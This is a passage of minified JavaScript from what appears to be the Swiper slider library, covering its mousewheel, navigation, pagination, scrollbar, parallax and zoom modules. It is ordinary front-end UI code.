d=a.createElement("div");d.setAttribute(b,"return;"),c="function"==typeof d.onwheel}return!c&&a.implementation&&a.implementation.hasFeature&&!0!==a.implementation.hasFeature("","")&&(c=a.implementation.hasFeature("Events.wheel","3.0")),c}()?"wheel":"mousewheel"},normalize:function(a){var b=0,c=0,d=0,e=0;return"detail"in a&&(c=a.detail),"wheelDelta"in a&&(c=-a.wheelDelta/120),"wheelDeltaY"in a&&(c=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(b=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(b=c,c=0),d=10*b,e=10*c,"deltaY"in a&&(e=a.deltaY),"deltaX"in a&&(d=a.deltaX),a.shiftKey&&!d&&(d=e,e=0),(d||e)&&a.deltaMode&&(1===a.deltaMode?(d*=40,e*=40):(d*=800,e*=800)),d&&!b&&(b=d<1?-1:1),e&&!c&&(c=e<1?-1:1),{spinX:b,spinY:c,pixelX:d,pixelY:e}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(a){var b=a,c=this,d=c.params.mousewheel;c.params.cssMode&&b.preventDefault();var e=c.$el;if("container"!==c.params.mousewheel.eventsTarget&&(e=n(c.params.mousewheel.eventsTarget)),!c.mouseEntered&&!e[0].contains(b.target)&&!d.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);var f=0,g=c.rtlTranslate?-1:1,h=X.normalize(b);if(d.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(h.pixelX)>Math.abs(h.pixelY)))return!0;f=-h.pixelX*g}else{if(!(Math.abs(h.pixelY)>Math.abs(h.pixelX)))return!0;f=-h.pixelY}else f=Math.abs(h.pixelX)>Math.abs(h.pixelY)?-h.pixelX*g:-h.pixelY;if(0===f)return!0;d.invert&&(f=-f);var i=c.getTranslate()+f*d.sensitivity;if(i>=c.minTranslate()&&(i=c.minTranslate()),i<=c.maxTranslate()&&(i=c.maxTranslate()),(!!c.params.loop||!(i===c.minTranslate()||i===c.maxTranslate()))&&c.params.nested&&b.stopPropagation(),c.params.freeMode){var j={time:p(),delta:Math.abs(f),direction:Math.sign(f)},k=c.mousewheel.lastEventBeforeSnap,l=k&&j.time<k.time+500&&j.delta<=k.delta&&j.direction===k.direction;if(!l){c.mousewheel.lastEventBeforeSnap=void 0,c.params.loop&&c.loopFix();var m=c.getTranslate()+f*d.sensitivity,q=c.isBeginning,r=c.isEnd;if(m>=c.minTranslate()&&(m=c.minTranslate()),m<=c.maxTranslate()&&(m=c.maxTranslate()),c.setTransition(0),c.setTranslate(m),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!q&&c.isBeginning||!r&&c.isEnd)&&c.updateSlidesClasses(),c.params.freeModeSticky){clearTimeout(c.mousewheel.timeout),c.mousewheel.timeout=void 0;var s=c.mousewheel.recentWheelEvents;s.length>=15&&s.shift();var t=s.length?s[s.length-1]:void 0,u=s[0];if(s.push(j),t&&(j.delta>t.delta||j.direction!==t.direction))s.splice(0);else if(s.length>=15&&j.time-u.time<500&&u.delta-j.delta>=1&&j.delta<=6){var v=f>0?.8:.2;c.mousewheel.lastEventBeforeSnap=j,s.splice(0),c.mousewheel.timeout=o(function(){c.slideToClosest(c.params.speed,!0,void 0,v)},0)}c.mousewheel.timeout||(c.mousewheel.timeout=o(function(){c.mousewheel.lastEventBeforeSnap=j,s.splice(0),c.slideToClosest(c.params.speed,!0,void 0,.5)},500))}if(l||c.emit("scroll",b),c.params.autoplay&&c.params.autoplayDisableOnInteraction&&c.autoplay.stop(),m===c.minTranslate()||m===c.maxTranslate())return!0}}else{var w={time:p(),delta:Math.abs(f),direction:Math.sign(f),raw:a},x=c.mousewheel.recentWheelEvents;x.length>=2&&x.shift();var y=x.length?x[x.length-1]:void 0;if(x.push(w),y?(w.direction!==y.direction||w.delta>y.delta||w.time>y.time+150)&&c.mousewheel.animateSlider(w):c.mousewheel.animateSlider(w),c.mousewheel.releaseScroll(w))return!0}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1},animateSlider:function(a){var b=this,c=f();return!(this.params.mousewheel.thresholdDelta&&a.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&p()-b.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime||!(a.delta>=6&&p()-b.mousewheel.lastScrollTime<60)&&(a.direction<0?b.isEnd&&!b.params.loop||b.animating||(b.slideNext(),b.emit("scroll",a.raw)):b.isBeginning&&!b.params.loop||b.animating||(b.slidePrev(),b.emit("scroll",a.raw)),b.mousewheel.lastScrollTime=(new c.Date).getTime(),1))},releaseScroll:function(a){var b=this,c=b.params.mousewheel;if(a.direction<0){if(b.isEnd&&!b.params.loop&&c.releaseOnEdges)return!0}else if(b.isBeginning&&!b.params.loop&&c.releaseOnEdges)return!0;return!1},enable:function(){var a=this,b=X.event();if(a.params.cssMode)return a.wrapperEl.removeEventListener(b,a.mousewheel.handle),!0;if(!b)return!1;if(a.mousewheel.enabled)return!1;var c=a.$el;return"container"!==a.params.mousewheel.eventsTarget&&(c=n(a.params.mousewheel.eventsTarget)),c.on("mouseenter",a.mousewheel.handleMouseEnter),c.on("mouseleave",a.mousewheel.handleMouseLeave),c.on(b,a.mousewheel.handle),a.mousewheel.enabled=!0,!0},disable:function(){var a=this,b=X.event();if(a.params.cssMode)return a.wrapperEl.addEventListener(b,a.mousewheel.handle),!0;if(!b)return!1;if(!a.mousewheel.enabled)return!1;var c=a.$el;return"container"!==a.params.mousewheel.eventsTarget&&(c=n(a.params.mousewheel.eventsTarget)),c.off(b,a.mousewheel.handle),a.mousewheel.enabled=!1,!0}},Y={update:function(){var a=this,b=a.params.navigation;if(!a.params.loop){var c=a.navigation,d=c.$nextEl,e=c.$prevEl;e&&e.length>0&&(a.isBeginning?e.addClass(b.disabledClass):e.removeClass(b.disabledClass),e[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass)),d&&d.length>0&&(a.isEnd?d.addClass(b.disabledClass):d.removeClass(b.disabledClass),d[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass))}},onPrevClick:function(a){var b=this;a.preventDefault(),b.isBeginning&&!b.params.loop||b.slidePrev()},onNextClick:function(a){var b=this;a.preventDefault(),b.isEnd&&!b.params.loop||b.slideNext()},init:function(){var a,b,c=this,d=c.params.navigation;(d.nextEl||d.prevEl)&&(d.nextEl&&(a=n(d.nextEl),c.params.uniqueNavElements&&"string"==typeof d.nextEl&&a.length>1&&1===c.$el.find(d.nextEl).length&&(a=c.$el.find(d.nextEl))),d.prevEl&&(b=n(d.prevEl),c.params.uniqueNavElements&&"string"==typeof d.prevEl&&b.length>1&&1===c.$el.find(d.prevEl).length&&(b=c.$el.find(d.prevEl))),a&&a.length>0&&a.on("click",c.navigation.onNextClick),b&&b.length>0&&b.on("click",c.navigation.onPrevClick),s(c.navigation,{$nextEl:a,nextEl:a&&a[0],$prevEl:b,prevEl:b&&b[0]}))},destroy:function(){var a=this,b=a.navigation,c=b.$nextEl,d=b.$prevEl;c&&c.length&&(c.off("click",a.navigation.onNextClick),c.removeClass(a.params.navigation.disabledClass)),d&&d.length&&(d.off("click",a.navigation.onPrevClick),d.removeClass(a.params.navigation.disabledClass))}},Z={update:function(){var a=this,b=a.rtl,c=a.params.pagination
;if(c.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var d,e=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,f=a.pagination.$el,g=a.params.loop?Math.ceil((e-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?((d=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup))>e-1-2*a.loopedSlides&&(d-=e-2*a.loopedSlides),d>g-1&&(d-=g),d<0&&"bullets"!==a.params.paginationType&&(d=g+d)):d=void 0!==a.snapIndex?a.snapIndex:a.activeIndex||0,"bullets"===c.type&&a.pagination.bullets&&a.pagination.bullets.length>0){var h,i,j,k=a.pagination.bullets;if(c.dynamicBullets&&(a.pagination.bulletSize=k.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](!0),f.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(c.dynamicMainBullets+4)+"px"),c.dynamicMainBullets>1&&void 0!==a.previousIndex&&(a.pagination.dynamicBulletIndex+=d-a.previousIndex,a.pagination.dynamicBulletIndex>c.dynamicMainBullets-1?a.pagination.dynamicBulletIndex=c.dynamicMainBullets-1:a.pagination.dynamicBulletIndex<0&&(a.pagination.dynamicBulletIndex=0)),h=d-a.pagination.dynamicBulletIndex,j=((i=h+(Math.min(k.length,c.dynamicMainBullets)-1))+h)/2),k.removeClass(c.bulletActiveClass+" "+c.bulletActiveClass+"-next "+c.bulletActiveClass+"-next-next "+c.bulletActiveClass+"-prev "+c.bulletActiveClass+"-prev-prev "+c.bulletActiveClass+"-main"),f.length>1)k.each(function(a){var b=n(a),e=b.index();e===d&&b.addClass(c.bulletActiveClass),c.dynamicBullets&&(e>=h&&e<=i&&b.addClass(c.bulletActiveClass+"-main"),e===h&&b.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),e===i&&b.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next"))});else{var l=k.eq(d),m=l.index();if(l.addClass(c.bulletActiveClass),c.dynamicBullets){for(var o=k.eq(h),p=k.eq(i),q=h;q<=i;q+=1)k.eq(q).addClass(c.bulletActiveClass+"-main");if(a.params.loop)if(m>=k.length-c.dynamicMainBullets){for(var r=c.dynamicMainBullets;r>=0;r-=1)k.eq(k.length-r).addClass(c.bulletActiveClass+"-main");k.eq(k.length-c.dynamicMainBullets-1).addClass(c.bulletActiveClass+"-prev")}else o.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),p.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next");else o.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),p.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next")}}if(c.dynamicBullets){var s=Math.min(k.length,c.dynamicMainBullets+4),t=(a.pagination.bulletSize*s-a.pagination.bulletSize)/2-j*a.pagination.bulletSize,u=b?"right":"left";k.css(a.isHorizontal()?u:"top",t+"px")}}if("fraction"===c.type&&(f.find("."+c.currentClass).text(c.formatFractionCurrent(d+1)),f.find("."+c.totalClass).text(c.formatFractionTotal(g))),"progressbar"===c.type){var v;v=c.progressbarOpposite?a.isHorizontal()?"vertical":"horizontal":a.isHorizontal()?"horizontal":"vertical";var w=(d+1)/g,x=1,y=1;"horizontal"===v?x=w:y=w,f.find("."+c.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+x+") scaleY("+y+")").transition(a.params.speed)}"custom"===c.type&&c.renderCustom?(f.html(c.renderCustom(a,d+1,g)),a.emit("paginationRender",f[0])):a.emit("paginationUpdate",f[0]),f[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](c.lockClass)}},render:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,d=a.pagination.$el,e="";if("bullets"===b.type){for(var f=a.params.loop?Math.ceil((c-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length,g=0;g<f;g+=1)b.renderBullet?e+=b.renderBullet.call(a,g,b.bulletClass):e+="<"+b.bulletElement+' class="'+b.bulletClass+'"></'+b.bulletElement+">";d.html(e),a.pagination.bullets=d.find("."+b.bulletClass.replace(/ /g,"."))}"fraction"===b.type&&(e=b.renderFraction?b.renderFraction.call(a,b.currentClass,b.totalClass):'<span class="'+b.currentClass+'"></span> / <span class="'+b.totalClass+'"></span>',d.html(e)),"progressbar"===b.type&&(e=b.renderProgressbar?b.renderProgressbar.call(a,b.progressbarFillClass):'<span class="'+b.progressbarFillClass+'"></span>',d.html(e)),"custom"!==b.type&&a.emit("paginationRender",a.pagination.$el[0])}},init:function(){var a=this,b=a.params.pagination;if(b.el){var c=n(b.el);0!==c.length&&(a.params.uniqueNavElements&&"string"==typeof b.el&&c.length>1&&(c=a.$el.find(b.el)),"bullets"===b.type&&b.clickable&&c.addClass(b.clickableClass),c.addClass(b.modifierClass+b.type),"bullets"===b.type&&b.dynamicBullets&&(c.addClass(""+b.modifierClass+b.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,b.dynamicMainBullets<1&&(b.dynamicMainBullets=1)),"progressbar"===b.type&&b.progressbarOpposite&&c.addClass(b.progressbarOppositeClass),b.clickable&&c.on("click","."+b.bulletClass.replace(/ /g,"."),function(b){b.preventDefault();var c=n(this).index()*a.params.slidesPerGroup;a.params.loop&&(c+=a.loopedSlides),a.slideTo(c)}),s(a.pagination,{$el:c,el:c[0]}))}},destroy:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.pagination.$el;c.removeClass(b.hiddenClass),c.removeClass(b.modifierClass+b.type),a.pagination.bullets&&a.pagination.bullets.removeClass(b.bulletActiveClass),b.clickable&&c.off("click","."+b.bulletClass.replace(/ /g,"."))}}},$={setTranslate:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=a.rtlTranslate,d=a.progress,e=b.dragSize,f=b.trackSize,g=b.$dragEl,h=b.$el,i=a.params.scrollbar,j=e,k=(f-e)*d;c?(k=-k)>0?(j=e-k,k=0):-k+e>f&&(j=f+k):k<0?(j=e+k,k=0):k+e>f&&(j=f-k),a.isHorizontal()?(g.transform("translate3d("+k+"px, 0, 0)"),g[0].style.width=j+"px"):(g.transform("translate3d(0px, "+k+"px, 0)"),g[0].style.height=j+"px"),i.hide&&(clearTimeout(a.scrollbar.timeout),h[0].style.opacity=1,a.scrollbar.timeout=setTimeout(function(){h[0].style.opacity=0,h.transition(400)},1e3))}},setTransition:function(a){var b=this;b.params.scrollbar.el&&b.scrollbar.el&&b.scrollbar.$dragEl.transition(a)},updateSize:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=b.$dragEl,d=b.$el;c[0].style.width="",c[0].style.height="";var e,f=a.isHorizontal()?d[0].offsetWidth:d[0].offsetHeight,g=a.size/a.virtualSize,h=g*(f/a.size);e="auto"===a.params.scrollbar.dragSize?f*g:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?c[0].style.width=e+"px":c[0].style.height=e+"px",d[0].style.display=g>=1?"none":"",a.params.scrollbar.hide&&(d[0].style.opacity=0),s(b,{trackSize:f,divider:g,moveDivider:h,dragSize:e}),b.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)}},getPointerPosition:function(a){return this.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].clientX:a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].clientY:a.clientY},setDragPosition:function(a){var b,c=this,d=c.scrollbar,e=c.rtlTranslate,f=d.$el,g=d.dragSize,h=d.trackSize,i=d.dragStartPos;b=(d.getPointerPosition(a)-f.offset()[c.isHorizontal()?"left":"top"]-(null!==i?i:g/2))/(h-g),b=Math.max(Math.min(b,1),0),e&&(b=1-b);var j=c.minTranslate()+(c.maxTranslate()-c.minTranslate())*b;c.updateProgress(j),c.setTranslate(j),c.updateActiveIndex(),c.updateSlidesClasses()},onDragStart:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=b.$wrapperEl,f=d.$el,g=d.$dragEl;b.scrollbar.isTouched=!0,b.scrollbar.dragStartPos=a.target===g[0]||a.target===g?d.getPointerPosition(a)-a.target.getBoundingClientRect()[b.isHorizontal()?"left":"top"]:null,a.preventDefault(),a.stopPropagation(),e.transition(100),g.transition(100),d.setDragPosition(a),clearTimeout(b.scrollbar.dragTimeout),f.transition(0),c.hide&&f.css("opacity",1),b.params.cssMode&&b.$wrapperEl.css("scroll-snap-type","none"),b.emit("scrollbarDragStart",a)},onDragMove:function(a){var b=this,c=b.scrollbar,d=b.$wrapperEl,e=c.$el,f=c.$dragEl;b.scrollbar.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,c.setDragPosition(a),d.transition(0),e.transition(0),f.transition(0),b.emit("scrollbarDragMove",a))},onDragEnd:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=b.$wrapperEl,f=d.$el;b.scrollbar.isTouched&&(b.scrollbar.isTouched=!1,b.params.cssMode&&(b.$wrapperEl.css("scroll-snap-type",""),e.transition("")),c.hide&&(clearTimeout(b.scrollbar.dragTimeout),b.scrollbar.dragTimeout=o(function(){f.css("opacity",0),f.transition(400)},1e3)),b.emit("scrollbarDragEnd",a),c.snapOnRelease&&b.slideToClosest())},enableDraggable:function(){var a=this;if(a.params.scrollbar.el){var b=e(),c=a.scrollbar,d=a.touchEventsTouch,f=a.touchEventsDesktop,g=a.params,h=a.support,i=c.$el[0],j=!(!h.passiveListener||!g.passiveListeners)&&{passive:!1,capture:!1},k=!(!h.passiveListener||!g.passiveListeners)&&{passive:!0,capture:!1};h.touch?(i.addEventListener(d.start,a.scrollbar.onDragStart,j),i.addEventListener(d.move,a.scrollbar.onDragMove,j),i.addEventListener(d.end,a.scrollbar.onDragEnd,k)):(i.addEventListener(f.start,a.scrollbar.onDragStart,j),b.addEventListener(f.move,a.scrollbar.onDragMove,j),b.addEventListener(f.end,a.scrollbar.onDragEnd,k))}},disableDraggable:function(){var a=this;if(a.params.scrollbar.el){var b=e(),c=a.scrollbar,d=a.touchEventsTouch,f=a.touchEventsDesktop,g=a.params,h=a.support,i=c.$el[0],j=!(!h.passiveListener||!g.passiveListeners)&&{passive:!1,capture:!1},k=!(!h.passiveListener||!g.passiveListeners)&&{passive:!0,capture:!1};h.touch?(i.removeEventListener(d.start,a.scrollbar.onDragStart,j),i.removeEventListener(d.move,a.scrollbar.onDragMove,j),i.removeEventListener(d.end,a.scrollbar.onDragEnd,k)):(i.removeEventListener(f.start,a.scrollbar.onDragStart,j),b.removeEventListener(f.move,a.scrollbar.onDragMove,j),b.removeEventListener(f.end,a.scrollbar.onDragEnd,k))}},init:function(){var a=this;if(a.params.scrollbar.el){var b=a.scrollbar,c=a.$el,d=a.params.scrollbar,e=n(d.el);a.params.uniqueNavElements&&"string"==typeof d.el&&e.length>1&&1===c.find(d.el).length&&(e=c.find(d.el));var f=e.find("."+a.params.scrollbar.dragClass);0===f.length&&(f=n('<div class="'+a.params.scrollbar.dragClass+'"></div>'),e.append(f)),s(b,{$el:e,el:e[0],$dragEl:f,dragEl:f[0]}),d.draggable&&b.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},_={setTransform:function(a,b){var c=this.rtl,d=n(a),e=c?-1:1,f=d.attr("data-swiper-parallax")||"0",g=d.attr("data-swiper-parallax-x"),h=d.attr("data-swiper-parallax-y"),i=d.attr("data-swiper-parallax-scale"),j=d.attr("data-swiper-parallax-opacity");if(g||h?(g=g||"0",h=h||"0"):this.isHorizontal()?(g=f,h="0"):(h=f,g="0"),g=g.indexOf("%")>=0?parseInt(g,10)*b*e+"%":g*b*e+"px",h=h.indexOf("%")>=0?parseInt(h,10)*b+"%":h*b+"px",null!=j){var k=j-(j-1)*(1-Math.abs(b));d[0].style.opacity=k}if(null==i)d.transform("translate3d("+g+", "+h+", 0px)");else{var l=i-(i-1)*(1-Math.abs(b));d.transform("translate3d("+g+", "+h+", 0px) scale("+l+")")}},setTranslate:function(){var a=this,b=a.$el,c=a.slides,d=a.progress,e=a.snapGrid;b.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(b){a.parallax.setTransform(b,d)}),c.each(function(b,c){var f=b.progress;a.params.slidesPerGroup>1&&"auto"!==a.params.slidesPerView&&(f+=Math.ceil(c/2)-d*(e.length-1)),f=Math.min(Math.max(f,-1),1),n(b).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(b){a.parallax.setTransform(b,f)})})},setTransition:function(a){void 0===a&&(a=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(b){var c=n(b),d=parseInt(c.attr("data-swiper-parallax-duration"),10)||a;0===a&&(d=0),c.transition(d)})}},aa={getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var b=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,d=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY;return Math.sqrt(Math.pow(d-b,2)+Math.pow(e-c,2))},onGestureStart:function(a){var b=this,c=b.support,d=b.params.zoom,e=b.zoom,f=e.gesture;if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==a.type||"touchstart"===a.type&&a.targetTouches.length<2)return;e.fakeGestureTouched=!0,f.scaleStart=aa.getDistanceBetweenTouches(a)}f.$slideEl&&f.$slideEl.length||(f.$slideEl=n(a.target).closest("."+b.params.slideClass),0===f.$slideEl.length&&(f.$slideEl=b.slides.eq(b.activeIndex)),f.$imageEl=f.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),f.$imageWrapEl=f.$imageEl.parent("."+d.containerClass),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl&&f.$imageEl.transition(0),b.zoom.isScaling=!0):f.$imageEl=void 0},onGestureChange:function(a){var b=this,c=b.support,d=b.params.zoom,e=b.zoom,f=e.gesture;if(!c.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;e.fakeGestureMoved=!0,f.scaleMove=aa.getDistanceBetweenTouches(a)}f.$imageEl&&0!==f.$imageEl.length?(c.gestures?e.scale=a.scale*e.currentScale:e.scale=f.scaleMove/f.scaleStart*e.currentScale,e.scale>f.maxRatio&&(e.scale=f.maxRatio-1+Math.pow(e.scale-f.maxRatio+1,.5)),e.scale<d.minRatio&&(e.scale=d.minRatio+1-Math.pow(d.minRatio-e.scale+1,.5)),f.$imageEl.transform("translate3d(0,0,0) scale("+e.scale+")")):"gesturechange"===a.type&&e.onGestureStart(a)},onGestureEnd:function(a){var b=this,c=b.device,d=b.support,e=b.params.zoom,f=b.zoom,g=f.gesture;if(!d.gestures){if(!f.fakeGestureTouched||!f.fakeGestureMoved)return;if("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2&&!c.android)return;f.fakeGestureTouched=!1,f.fakeGestureMoved=!1}g.$imageEl&&0!==g.$imageEl.length&&(f.scale=Math.max(Math.min(f.scale,g.maxRatio),e.minRatio),g.$imageEl.transition(b.params.speed).transform("translate3d(0,0,0) scale("+f.scale+")"),f.currentScale=f.scale,f.isScaling=!1,1===f.scale&&(g.$slideEl=void 0))},onTouchStart:function(a){var b=this.device,c=this.zoom,d=c.gesture,e=c.image;d.$imageEl&&0!==d.$imageEl.length&&(e.isTouched||(b.android&&a.cancelable&&a.preventDefault(),e.isTouched=!0,e.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image,f=c.velocity;if(d.$imageEl&&0!==d.$imageEl.length&&(b.allowClick=!1,e.isTouched&&d.$slideEl)){e.isMoved||(e.width=d.$imageEl[0].offsetWidth,e.height=d.$imageEl[0].offsetHeight,e.startX=q(d.$imageWrapEl[0],"x")||0,e.startY=q(d.$imageWrapEl[0],"y")||0,d.slideWidth=d.$slideEl[0].offsetWidth,d.slideHeight=d.$slideEl[0].offsetHeight,d.$imageWrapEl.transition(0),b.rtl&&(e.startX=-e.startX,e.startY=-e.startY));var g=e.width*c.scale,h=e.height*c.scale;if(!(g<d.slideWidth&&h<d.slideHeight)){if(e.minX=Math.min(d.slideWidth/2-g/2,0),e.maxX=-e.minX,e.minY=Math.min(d.slideHeight/2-h/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!e.isMoved&&!c.isScaling){if(b.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return void(e.isTouched=!1);if(!b.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return void(e.isTouched=!1)}a.cancelable&&a.preventDefault(),a.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),f.prevPositionX||(f.prevPositionX=e.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=e.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(e.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(e.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(e.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(e.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=e.touchesCurrent.x,f.prevPositionY=e.touchesCurrent.y,f.prevTime=Date.now(),d.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")}}},onTouchEnd:function(){var a=this.zoom,b=a.gesture,c=a.image,d=a.velocity;if(b.$imageEl&&0!==b.$imageEl.length){if(!c.isTouched||!c.isMoved)return c.isTouched=!1,void(c.isMoved=!1);c.isTouched=!1,c.isMoved=!1;var e=300,f=300,g=d.x*e,h=c.currentX+g,i=d.y*f,j=c.currentY+i;0!==d.x&&(e=Math.abs((h-c.currentX)/d.x)),0!==d.y&&(f=Math.abs((j-c.currentY)/d.y));var k=Math.max(e,f);c.currentX=h,c.currentY=j;var l=c.width*a.scale,m=c.height*a.scale;c.minX=Math.min(b.slideWidth/2-l/2,0),c.maxX=-c.minX,c.minY=Math.min(b.slideHeight/2-m/2,0),c.maxY=-c.minY,c.currentX=Math.max(Math.min(c.currentX,c.maxX),c.minX),c.currentY=Math.max(Math.min(c.currentY,c.maxY),c.minY),b.$imageWrapEl.transition(k).transform("translate3d("+c.currentX+"px, "+c.currentY+"px,0)")}},onTransitionEnd:function(){var a=this,b=a.zoom,c=b.gesture;c.$slideEl&&a.previousIndex!==a.activeIndex&&(c.$imageEl&&c.$imageEl.transform("translate3d(0,0,0) scale(1)"),c.$imageWrapEl&&c.$imageWrapEl.transform("translate3d(0,0,0)"),b.scale=1,b.currentScale=1,c.$slideEl=void 0,c.$imageEl=void 0,c.$imageWrapEl=void 0)},toggle:function(a){var b=this.zoom;b.scale&&1!==b.scale?b.out():b.in(a)},in:function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r=this,s=r.zoom,t=r.params.zoom,u=s.gesture,v=s.image;u.$slideEl||(r.params.virtual&&r.params.virtual.enabled&&r.virtual?u.$slideEl=r.$wrapperEl.children("."+r.params.slideActiveClass):u.$slideEl=r.slides.eq(r.activeIndex),u.$imageEl=u.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),u.$imageWrapEl=u.$imageEl.parent("."+t.containerClass)),u.$imageEl&&0!==u.$imageEl.length&&(u.$slideEl.addClass(""+t.zoomedSlideClass),void 0===v.touchesStart.x&&a?(b="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,c="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(b=v.touchesStart.x,c=v.touchesStart.y),s.scale=u.$imageWrapEl.attr("data-swiper-zoom")||t.maxRatio,s.currentScale=u.$imageWrapEl.attr("data-swiper-zoom")||t.maxRatio,a?(p=u.$slideEl[0].offsetWidth,q=u.$slideEl[0].offsetHeight,d=u.$slideEl.offset().left+p/2-b,e=u.$slideEl.offset().top+q/2-c,h=u.$imageEl[0].offsetWidth,i=u.$imageEl[0].offsetHeight,j=h*s.scale,k=i*s.scale,n=-(l=Math.min(p/2-j/2,0)),o=-(m=Math.min(q/2-k/2,0)),(f=d*s.scale)<l&&(f=l),f>n&&(f=n),(g=e*s.scale)<m&&(g=m),g>o&&(g=o)):(f=0,g=0),u.$imageWrapEl.transition(300).transform("translate3d("+f+"px, "+g+"px,0)"),u.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+s.scale+")"))},out:function(){var a=this,b=a.zoom,c=a.params.zoom,d=b.gesture;d.$slideEl||(a.params.virtual&&a.params.virtual.enabled&&a.virtual?d.$slideEl=a.$wrapperEl.children("."+a.params.slideActiveClass):d.$slideEl=a.slides.eq(a.activeIndex),d.$imageEl=d.$slideEl.find("img, svg, canvas, picture, 